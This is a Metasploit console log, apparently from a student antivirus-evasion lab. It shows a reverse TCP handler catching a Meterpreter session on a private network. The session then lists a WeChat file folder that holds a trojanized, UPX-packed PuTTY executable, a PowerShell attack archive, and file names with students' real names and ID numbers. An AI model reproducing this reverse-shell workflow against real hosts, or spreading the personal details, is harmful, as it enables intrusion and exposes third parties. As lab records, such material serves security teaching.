 [*] Shutting down Session: 1
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.49:4325
[*] Sending stage (176198 bytes) to 192.168.31.202
[*] Meterpreter session 2 opened (192.168.31.49:4325 → 192.168.31.202:54384) at 2024-03-30 07:06:24 -0400
meterpreter > ls
Listing: E:\个人数据\文档\WeChat Files\wxid_uohea714uocs21\FileStorage\File\2024-03
Mode Size Type Last modified Name
100666/rw-rw-rw- 22431 fil 2024-03-19 07:41:47 -0400 .~0×23_MAL_免杀原理与实践.md
100444/r--r--r-- 22432 fil 2023-05-22 21:34:49 -0400 0×23_MAL_免杀原理与实践.md
100444/r--r--r-- 4630759 fil 2024-03-13 22:43:14 -0400 20214301王美琪-实验一.docx
100444/r--r--r-- 4205917 fil 2024-03-17 10:13:11 -0400 20214321吴萌源.zip
100444/r--r--r-- 3169321 fil 2024-03-19 01:33:58 -0400 20214321吴萌源实验1.docx
100444/r--r--r-- 353195 fil 2024-03-18 00:06:09 -0400 20214321吴萌源实验1——坑原理.pdf
100444/r--r--r-- 731116 fil 2024-03-13 22:43:17 -0400 20214322杨奕琳实验一.docx
100444/r--r--r-- 200342 fil 2024-03-15 08:32:56 -0400 202143xx名字2143班综合情况表.docx
100444/r--r--r-- 12235 fil 2024-03-10 05:33:58 -0400 2024密码科普竞赛报名表.docx
100444/r--r--r-- 47555 fil 2024-03-18 06:07:08 -0400 2024年卫生检查情况通报第6期.docx
100444/r--r--r-- 910 fil 2024-03-29 10:08:40 -0400 20xxxxxx xxx（学号姓名）.zip
100444/r--r--r-- 16511 fil 2024-03-24 23:02:51 -0400 24.3思想汇报.docx
100444/r--r--r-- 11230 fil 2024-03-27 09:43:06 -0400 2X4X班职业证书情况.xlsx
100444/r--r--r-- 10072 fil 2024-03-10 05:33:58 -0400 3.8形策.docx
100666/rw-rw-rw- 5959 fil 2024-03-29 10:08:38 -0400 3f90ee30056928b5cd82b7ca5a69741b_t.gif
100444/r--r--r-- 3189336 fil 2024-03-12 00:22:48 -0400 517381400.docx
100666/rw-rw-rw- 8640 fil 2024-03-29 10:08:38 -0400 8d55389fed17b948d96d917b2683cb18_t.gif
100444/r--r--r-- 62139642 fil 2024-03-18 22:00:03 -0400 NetSec-master(1).zip
100444/r--r--r-- 62139642 fil 2024-03-18 22:00:03 -0400 NetSec-master.zip
100555/r-xr-xr-x 274432 fil 2024-03-30 06:51:37 -0400 PuTTY_atk_upx.exe
100555/r-xr-xr-x 278528 fil 2024-03-30 07:06:05 -0400 PuTTY_upx.exe
100444/r--r--r-- 3405 fil 2024-03-30 06:21:34 -0400 powershell_attack - 副本.zip